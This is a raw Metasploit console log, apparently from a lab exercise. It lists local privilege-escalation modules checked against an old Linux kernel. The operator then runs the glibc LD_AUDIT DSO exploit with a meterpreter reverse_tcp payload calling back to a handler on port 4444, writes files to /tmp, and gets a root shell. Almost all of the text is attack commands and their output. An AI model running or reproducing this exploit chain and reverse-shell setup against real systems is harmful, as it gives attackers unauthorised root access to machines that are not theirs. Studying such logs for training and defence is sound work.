 22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
23 exploit/linux/local/docker_cgroup_escape No The target is not exploitable. Kernel version 2.6.24-16-server may not be vulnerable depending on the host OS
24 exploit/linux/local/docker_daemon_privilege_escalation No The target is not exploitable.
25 exploit/linux/local/docker_privileged_container_escape No The target is not exploitable. Not inside a Docker container
26 exploit/linux/local/exim4_deliver_message_priv_esc No Cannot reliably check exploitability.
27 exploit/linux/local/glibc_realpath_priv_esc No The target is not exploitable.
28 exploit/linux/local/glibc_tunables_priv_esc No Cannot reliably check exploitability. Could not get the version of glibc
29 exploit/linux/local/hp_xglance_priv_esc No The target is not exploitable. /opt/perf/bin/xglance-bin file not found
30 exploit/linux/local/juju_run_agent_priv_esc No The target is not exploitable.
31 exploit/linux/local/ktsuss_suid_priv_esc No The target is not exploitable. /usr/bin/ktsuss file not found
32 exploit/linux/local/lastore_daemon_dbus_priv_esc No The target is not exploitable.
33 exploit/linux/local/libuser_roothelper_priv_esc No The target is not exploitable. /usr/sbin/userhelper file not found
34 exploit/linux/local/nested_namespace_idmap_limit_priv_esc No The target is not exploitable. /usr/bin/newuidmap file not found
35 exploit/linux/local/network_manager_vpnc_username_priv_esc No The target is not exploitable.
36 exploit/linux/local/ntfs3g_priv_esc No The target is not exploitable.
37 exploit/linux/local/omniresolve_suid_priv_esc No The target is not exploitable. /opt/omni/lbin/omniresolve file not found
38 exploit/linux/local/overlayfs_priv_esc No The target is not exploitable.
39 exploit/linux/local/pkexec No Cannot reliably check exploitability.
40 exploit/linux/local/rds_rds_page_copy_user_priv_esc No The target is not exploitable. Linux kernel version 2.6.24-16-server is not vulnerable
41 exploit/linux/local/recvmmsg_priv_esc No The target is not exploitable.
42 exploit/linux/local/reptile_rootkit_reptile_cmd_priv_esc No The target is not exploitable.
43 exploit/linux/local/runc_cwd_priv_esc No The target is not exploitable. Check method only available for Ubuntu systems
44 exploit/linux/local/saltstack_salt_minion_deployer No The target is not exploitable. salt-master does not seem to be installed, unable to find salt-master executable
45 exploit/linux/local/servu_ftp_server_prepareinstallation_priv_esc No The target is not exploitable. /usr/local/Serv-U/Serv-U file not found
46 exploit/linux/local/sock_sendpage No The target is not exploitable.
47 exploit/linux/local/sophos_wpa_clear_keys No The target is not exploitable.
48 exploit/linux/local/sudoedit_bypass_priv_esc No The target is not exploitable. sudo version 1.6.9p10.pre.1ubuntu3 may NOT be vulnerable
49 exploit/linux/local/systemtap_modprobe_options_priv_esc No The target is not exploitable. /usr/bin/staprun file not found
50 exploit/linux/local/tomcat_rhel_based_temp_priv_esc No The check raised an exception.
51 exploit/linux/local/tomcat_ubuntu_log_init_priv_esc No The check raised an exception.
52 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc No The target is not exploitable. An exploitable enlightenment_sys was not found on the system
53 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc No The target is not exploitable. /usr/lib/vmware-vmon/java-wrapper-vmon not found on system
54 exploit/linux/local/vmware_alsa_config No The target is not exploitable.
55 exploit/linux/local/vmware_workspace_one_access_certproxy_lpe No The target is not exploitable. Not running as the horizon user.
56 exploit/linux/local/vmwgfx_fd_priv_esc No The target is not exploitable. Kernel version 2.6.24-16-server is not vulnerable
57 exploit/linux/local/zimbra_postfix_priv_esc No The target is not exploitable.
58 exploit/linux/local/zimbra_slapper_priv_esc No The target is not exploitable.
59 exploit/linux/local/zpanel_zsudo No The target is not exploitable.
60 exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc No The target is not exploitable. Directory '/opt/sysinfo' does not exist
61 exploit/multi/local/xorg_x11_suid_server No The target is not exploitable.
62 exploit/multi/local/xorg_x11_suid_server_modulepath No The target is not exploitable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 3 opened (192.168.11.111:4444 → 192.168.11.112:39316) at 2024-04-12 09:22:03 -0400
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 4 opened (192.168.11.111:4444 → 192.168.11.112:39317) at 2024-04-12 09:22:04 -0400
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.kZRQt' (1271 bytes) ...
[*] Writing '/tmp/.63xBvCIYV' (271 bytes) ...
[*] Writing '/tmp/.ztH3Caev' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 5 opened (192.168.11.111:4444 → 192.168.11.112:39321) at 2024-04-12 09:22:09 -0400
meterpreter > getuid
Server username: root
meterpreter >